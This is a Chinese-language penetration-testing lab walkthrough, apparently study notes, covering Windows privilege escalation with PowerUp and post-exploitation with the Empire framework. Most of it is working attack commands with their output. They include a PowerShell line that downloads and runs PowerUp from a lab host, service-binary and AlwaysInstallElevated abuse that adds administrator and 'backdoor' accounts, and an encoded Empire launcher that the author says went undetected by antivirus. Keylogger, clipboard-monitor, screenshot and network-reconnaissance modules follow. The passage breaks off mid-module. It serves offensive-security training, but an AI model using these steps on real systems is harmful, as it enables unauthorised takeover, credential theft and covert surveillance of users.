hh.exe完全的修改权限:
-
新建一个普通用户
这个用户用来测试提权的:
PS C:\> net user test p@ssw0rd /add让用户拥有关机的权限:
打开安全策略:win+R->secpol.msc
打开本地策略->用户权限分配->关闭系统->添加用户或用户组->高级->立即查找->选择test用户

如果要远程连接过来就加入远程桌面用户组
PS C:\> net localgroup "Remote Desktop Users" test /add
这样我们的漏洞环境就部署成功了!
下面我们切换到普通用户进行实战操作,先下载并加载攻击脚本:
PS C:\Users\test> IEX (New-Object Net.WebClient).DownloadString("http://172.16.0.107:8000/Privesc/PowerUp.ps1")
执行所有的检测模块:
PS C:\Users\test> Invoke-AllChecks
ServiceName : hh
Path : C:\hh.exe
ModifiableFile : C:\hh.exe
ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : BUILTIN\Users
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'hh'
CanRestart : False
Name : hh
Check : Modifiable Service Files
我们可以看到已经扫描出服务hh存在漏洞,AbuseFunction是利用的方法,我们使用里面推荐的方法去利用:
PS C:\Users\test> Install-ServiceBinary -Name 'hh' -UserName "admin" -Password "p@ssw0rd"
Copy-Item : 对路径“C:\hh.exe.bak”的访问被拒绝。
所在位置 行:2854 字符: 13
+ Copy-Item -Path $ServicePath -Destination $BackupPath -Fo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\hh.exe:FileInfo) [Copy-Item], UnauthorizedAccessException
+ FullyQualifiedErrorId : CopyFileInfoItemUnauthorizedAccessError,Microsoft.PowerShell.Commands.CopyItemCommand
警告: Error backing up 'C:\hh.exe' : 对路径“C:\hh.exe.bak”的访问被拒绝。
ServiceName Path Command BackupPa
th
----------- ---- ------- --------
hh C:\hh.exe net user admin p@ssw0rd /add && timeout /t 5 && net localgroup Administrators admin /add C:\hh...
提示了错误没关系的,主要是没有把备份的文件写入c盘的权限而已,但是我们的恶意程序已经写进去了,然后我们现在重启下电脑:
PS C:\Users\test> shutdown -r -t 0
如果提示拒绝访问且已经设置了上面的关闭系统权限,注销重新登录即可
可以看到我们我们的恶意代码已经执行,添加了admin用户,而且是管理员组的:
C:\Users\test>net user
\\WIN-I1OIAEUTNT1 的用户帐户
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
Guest test
命令成功完成。
C:\Users\test>net user admin
用户名 admin
...
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
恢复原来的文件,这个因为脚本写入恶意程序的时候会备份在本目录下,我们这个实验环境是没有c盘创建新文件的权限的,所以可以提前把文件复制到可读写的文件夹当中,以便后面恢复,powerup脚本有一个回复文件的函数,命令如下:
PS C:\Users\test> Restore-ServiceBinary -ServiceName 'hh'
PowerUp攻击模块实战2
利用AlwaysInstallElevated提权是一个2017年公开的技术,Metasploit和PowerUp都提供了利用方法,在这个实战会用到Get-RegistryAlwaysInstallElevated和Write-UserAddMSI这两个模块。
现在在管理员权限下设置一下漏洞环境,打开运行栏(win+R),输入”gpedit.msc”,即可进入本地组策略编辑器界面,然后路径设置:
- 计算机配置–管理模板–Windows组件–Windows Installer,点击始终以提升的权限进行安装,选择已启用
- 用户配置–管理模板–Windows组件–Windows Installer,点击始终以提升的权限进行安装,选择已启用

或者利用命令行对注册表进行操作也可以:
reg add HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1
reg add HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1
1、更改策略使用gpupdate /force 来进行更新策略
2、重新注销普通用户,要不然检测不出来
登录到普通用户下执行Get-RegistryAlwaysInstallElevated:
PS C:\Users\test> IEX (New-Object Net.WebClient).DownloadString("http://172.16.0.107:8000/Privesc/PowerUp.ps1"); Get-Reg
istryAlwaysInstallElevated
True
显示为True后表示可以利用该配置缺陷,我们生成msi文件:
PS C:\Users\test> Write-UserAddMSI
OutputPath
----------
UserAdd.msi
使用msiexec工具运行,运行后会看到一个新用户backdoor:
C:\Users\test>msiexec /q /i UserAdd.msi
C:\Users\test>net user
\\WIN-I1OIAEUTNT1 的用户帐户
-------------------------------------------------------------------------------
Administrator backdoor DefaultAccount
Guest test
命令成功完成。
1、这里我使用了/q不弹出安装界面,我这里是弹出来了,可能是因为我服务器上面的密码策略,要不然就是直接执行了,这个还没测试
2、如果更改了策略还是无法运行,这里我做了很多测试,最后是因为没有安装.net 3.5组件而导致的
Empire
Empire是一款针对Windows平台的、使用Powershell脚本作为攻击载荷的渗透攻击框架工具,具有从stager生成、提权到渗透维持的一系列功能。Empire实现了无需powshell.exe就可运行Powershell代理的功能,还可以快速在后期部署漏洞利用模块,其内置模块有键盘记录、Mimikatz、绕过UAC、内网扫描等,使用能够躲避内网检测喝大部分安全防护工具的查杀,简单来说就有点类似Metasploit,是一个基于PowerShell的远程控制木马。
Empire的全部功能可以参考其官方网站:http://www.powshellempire.com/
安装
书中的GitHub版本已经好几年没更新了,我一直安装不上,其实在新版的kali中已经内置了该工具,如果没有的可以使用下面命令安装:
sudo apt install powershell-empire
Kali 内置的工具:
root@kali:~# powershell-empire -h
usage: empire.py [-h] {server,client} ...
positional arguments:
{server,client}
server Launch Empire Server
client Launch Empire CLI
optional arguments:
-h, --help show this help message and exit
也可以使用GitHub进行安装新版的:
git clone https://github.com/BC-SECURITY/Empire.git
然后安装Empire的依赖,命令如下:
cd setup
pip install -r requirements.txt(若没有安装pip库,则需要先通过apt-get install pip进行安装)
./install.sh
启动的时候要先运行服务器端,这个就有点类似于命令行版本的cs:
sudo powershell-empire server
然后在启动客户端:
sudo powershell-empire client
这个跟网上的那些版本有很大的改变,文章也很少有更新的,主要还是看官网的文档为主:empire-wiki
书中有很多已经不能在实战中使用了,因为这款工具跟msf差不多,主要是后渗透的。
监听上线
我们先在client端进行命令操作:
(Empire) > help
我们可以看到以下选项:
功能我就不多介绍了,跟cs也差不多,只是命令行模式的而已,我们先来建立一个监听模块,使用uselisteners 按下tab可以看到有很多选项,这里就选择http来作为演示:
进入http的监听模式后可以输入下面的命令进行查看需要设置的选项:
(Empire: uselistener/http) > options
这里我们设置监听名称、IP(这个是kali的IP,也就是你的empire服务端的IP)、端口就行了:
(Empire: uselistener/http) > set Name test
[*] Set Name to test
(Empire: uselistener/http) > set Host 172.16.0.107
[*] Set Host to 172.16.0.107
(Empire: uselistener/http) > set Port 8888
[*] Set Port to 8888
(Empire: uselistener/http) > execute
[+] Listener test successfully started
然后我们输入back就可以返回上一层,输入listeners查看监听的信息:
| ID | Name | Module | Listener Category | Created At | Enabled |
|---|---|---|---|---|---|
| 1 | test | http | client_server | 2022-01-19 13:14:56 CST (3 minutes ago) | True |
下一步就是生成木马了,利用的功能是usestager,可以看到我们有很多可以选择,类似msf的payload一样。
书中讲了DLL、VBS等利用方式,其实都跟msf利用差不多,但是有一样是改变了,比如launcher,书中是直接在listeners界面执行launcher powershel test,在新版就没有这个执行方式了,直接就是利用下面的multi/launcher就行了:

我们只需要进入该模块,然后设置监听的选项就可以了:
(Empire: usestager/multi/launcher) > set Listener test
[*] Set Listener to test
(Empire: usestager/multi/launcher) > execute
powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAYgBMAGUALgBQAFMAVgBFAFIAcwBJAG8ATgAuAE0AQQBKAG8AcgAgAC0ARwBFACAAMwApAHsAJABSAGUAZgA9AFsAUgBlAEYAXQAuAEEAcwBzAGUATQBCAEwAWQAuAEcARQB0AFQAWQBwAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALg...
...
AEEAVABBAC4ATABlAG4ARwBUAEgAXQA7AC0ASgBPAEkAbgBbAEMAaABBAHIAWwBdAF0AKAAmACAAJABSACAAJABEAEEAdABBACAAKAAkAEkAVgArACQASwApACkAfABJAEUAWAA=
(Empire: usestager/multi/launcher) >

下面我们把这条powershell的复制到我们的Windows中执行,可以看到火绒没有报毒,执行有一个提醒拦截的提示:

回到我们的empire中可以看到已经上线了:
连接主机及信息收集

我们进入agents模式之后,选择进入其中一台主机进行操作,可以使用shell+基础命令,或者输入help查看可执行的命令,在此就不再多阐述:
屏幕截图
(Empire: Y35E4PR8) > usemodule powershell/collection/screenshot
[*] Set Agent to Y35E4PR8
Author @obscuresec
@harmj0y
Background False
Comments https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration
/Get-TimedScreenshot.ps1
Description Takes a screenshot of the current desktop and returns the output as a
.PNG.
Language powershell
Name powershell/collection/screenshot
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1113
┌Record Options────┬──────────┬───────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├───────┼──────────┼──────────┼───────────────────────────────────┤
│ Agent │ Y35E4PR8 │ True │ Agent to run module on. │
├───────┼──────────┼──────────┼───────────────────────────────────┤
│ Ratio │ │ False │ JPEG Compression ratio: 1 to 100. │
└───────┴──────────┴──────────┴───────────────────────────────────┘
(Empire: usemodule/powershell/collection/screenshot) >
(Empire: usemodule/powershell/collection/screenshot) > execute
键盘记录
(Empire: Y35E4PR8) > usemodule powershell/collection/keylogger
[*] Set Agent to Y35E4PR8
Author @obscuresec
@mattifestation
@harmj0y
Background True
Comments https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration
/Get-Keystrokes.ps1
Description Logs keys pressed, time and the active window (when changed) to the
keystrokes.txt file. This file is located in the agents downloads
directory Empire/downloads/<AgentName>/keystrokes.txt.
Language powershell
Name powershell/collection/keylogger
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1056
┌Record Options────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├───────┼──────────┼──────────┼─────────────────────────────────────┤
│ Agent │ Y35E4PR8 │ True │ Agent to run module on. │
├───────┼──────────┼──────────┼─────────────────────────────────────┤
│ Sleep │ 1 │ False │ Sleep time [ms] between key │
│ │ │ │ presses. Shorter times may increase │
│ │ │ │ CPU usage on the target. │
└───────┴──────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/collection/keylogger) > execute
剪切板记录
(Empire: Y35E4PR8) > usemodule powershell/collection/clipboard_monitor
[*] Set Agent to Y35E4PR8
Author @harmj0y
Background True
Comments http://brianreiter.org/2010/09/03/copy-and-paste-with-clipboard-from-
powershell/
Description Monitors the clipboard on a specified interval for changes to copied
text.
Language powershell
Name powershell/collection/clipboard_monitor
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1115
http://attack.mitre.org/techniques/T1414
┌Record Options───┬──────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├─────────────────┼──────────┼──────────┼─────────────────────────────────────┤
│ Agent │ Y35E4PR8 │ True │ Agent to run module on. │
├─────────────────┼──────────┼──────────┼─────────────────────────────────────┤
│ CollectionLimit │ │ False │ Specifies the interval in minutes │
│ │ │ │ to capture clipboard text. Defaults │
│ │ │ │ to indefinite collection. │
├─────────────────┼──────────┼──────────┼─────────────────────────────────────┤
│ PollInterval │ 15 │ True │ Interval (in seconds) to check the │
│ │ │ │ clipboard for changes, defaults to │
│ │ │ │ 15 seconds. │
└─────────────────┴──────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/collection/clipboard_monitor) > execute
查找共享
(Empire: Y35E4PR8) > usemodule powershell/situational_awareness/network/powerview/share_finder
[*] Set Agent to Y35E4PR8
Author @harmj0y
Background True
Comments https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/
Description Finds shares on machines in the domain. Part of PowerView.
Language powershell
Name powershell/situational_awareness/network/powerview/share_finder
NeedsAdmin False
OpsecSafe True
Software http://attack.mitre.org/software/S0194
Techniques http://attack.mitre.org/techniques/T1135
(Empire: usemodule/powershell/situational_awareness/network/powerview/share_finder) > execute
[*] Tasked Y35E4PR8 to run Task 9
[*] Task 9 results received
Job started: EZ3W6X
[*] Task 9 results received
Name Type Remark ComputerName
---- ---- ------ ------------
ADMIN$ 2147483648 远程管理 DC.hack.lab
C$ 2147483648 默认共享 DC.hack.lab
IPC$ 2147483651 远程 IPC DC.hack.lab
NETLOGON 0 Logon server share DC.hack.lab
SYSVOL 0 Logon server share DC.hack.lab
收集目标主机信息
有时候会有延迟,稍微等一下任务执行完返回就行了
(Empire: Y35E4PR8) > usemodule powershell/situational_awareness/host/winenum
[*] Set Agent to Y35E4PR8
Author @xorrior
Background True
Comments https://github.com/xorrior/RandomPS-Scripts/blob/master/Invoke-
WindowsEnum.ps1
Description Collects revelant information about a host and the current user
context.
Language powershell
Name powershell/situational_awareness/host/winenum
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1082
┌Record Options───────┬──────────┬────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├──────────┼──────────┼──────────┼────────────────────────────────────┤
│ Agent │ Y35E4PR8 │ True │ Agent to run module on. │
├──────────┼──────────┼──────────┼────────────────────────────────────┤
│ Keywords │ │ False │ Array of keywords to use in file │
│ │ │ │ searches. │
├──────────┼──────────┼──────────┼────────────────────────────────────┤
│ UserName │ │ False │ UserName to enumerate. Defaults to │
│ │ │ │ the current user context. │
└──────────┴──────────┴──────────┴────────────────────────────────────┘
(Empire: usemodule/powershell/situational_awareness/host/winenum) > execute
[*] Tasked Y35E4PR8 to run Task 10
[*] Task 10 results received
Job started: XYW7T5
[*] Task 10 results received
UserName: lucky
-------------------------------------
AD Group Memberships
-------------------------------------
Domain Users
Users
Remote Desktop Users
ARP扫描
只要设置CIDR参数就行了:
(Empire: Y35E4PR8) > usemodule powershell/situational_awareness/network/arpscan
[*] Set Agent to Y35E4PR8
Author DarkOperator
Background True
Comments https://github.com/darkoperator/Posh-
SecMod/blob/master/Discovery/Discovery.psm1
Description Performs an ARP scan against a given range of IPv4 IP Addresses.
Language powershell
Name powershell/situational_awareness/network/arpscan
NeedsAdmin False
OpsecSafe True
Software http://attack.mitre.org/software/S0099
Techniques http://attack.mitre.org/techniques/T1016
┌Record Options──┬────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ Y35E4PR8 │ True │ Agent to run module on. │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ CIDR │ │ False │ CIDR to ARP scan. │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ OutputFunction │ Out-String │ False │ PowerShell's output function to use │
│ │ │ │ ("Out-String", "ConvertTo-Json", │
│ │ │ │ "ConvertTo-Csv", "ConvertTo-Html", │
│ │ │ │ "ConvertTo-Xml"). │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ Range │ │ False │ Range to ARP scan. │
└────────────────┴────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/situational_awareness/network/arpscan) > set CIDR 172.16.0.1/24
[*] Set CIDR to 172.16.0.1/24
(Empire: usemodule/powershell/situational_awareness/network/arpscan) > execute
[*] Tasked Y35E4PR8 to run Task 11
[*] Task 11 results received
Job started: 61X5W8
[*] Task 11 results received
MAC Address
--- -------
F3:B8:9A:2D:5F:D3 172.16.0.101
13:7D:DA:AA:AB:E9 172.16.0.102
23:CD:C4:85:7C:5D 172.16.0.104
03:0C:29:AD:5B:F3 172.16.0.105
03:0C:29:7B:D6:46 172.16.0.106
13:7D:DA:AA:AB:E9 172.16.0.107
03:0C:29:7B:D6:46 172.16.0.255
DNS信息获取
我们知道机器中IP对应和hostname可以有效分析内网的结构:
(Empire: Y35E4PR8) > usemodule powershell/situational_awareness/network/reverse_dns
[*] Set Agent to Y35E4PR8
Author DarkOperator
Background True
Comments https://github.com/darkoperator/Posh-
SecMod/blob/master/Discovery/Discovery.psm1
Description Performs a DNS Reverse Lookup of a given IPv4 IP Range.
Language powershell
Name powershell/situational_awareness/network/reverse_dns
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1046
┌Record Options──┬────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ Y35E4PR8 │ True │ Agent to run module on. │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ CIDR │ │ False │ CIDR to perform reverse DNS on. │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ OutputFunction │ Out-String │ False │ PowerShell's output function to use │
│ │ │ │ ("Out-String", "ConvertTo-Json", │
│ │ │ │ "ConvertTo-Csv", "ConvertTo-Html", │
│ │ │ │ "ConvertTo-Xml"). │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ Range │ │ False │ Range to perform reverse DNS on. │
└────────────────┴────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/situational_awareness/network/reverse_dns) > set CIDR
list assignment index out of range
(Empire: usemodule/powershell/situational_awareness/network/reverse_dns) > set CIDR 172.16.0.1/24
[*] Set CIDR to 172.16.0.1/24
(Empire: usemodule/powershell/situational_awareness/network/reverse_dns) > execute
[*] Task 12 results received
HostName AddressList
-------- -----------
DC.hack.lab {172.16.0.106}
获取域控制器
使用下面的命令可以获取到域控所在的位置:
(Empire: Y35E4PR8) > usemodule powershell/situational_awareness/network/reverse_dns
[*] Set Agent to Y35E4PR8
Author DarkOperator
Background True
Comments https://github.com/darkoperator/Posh-
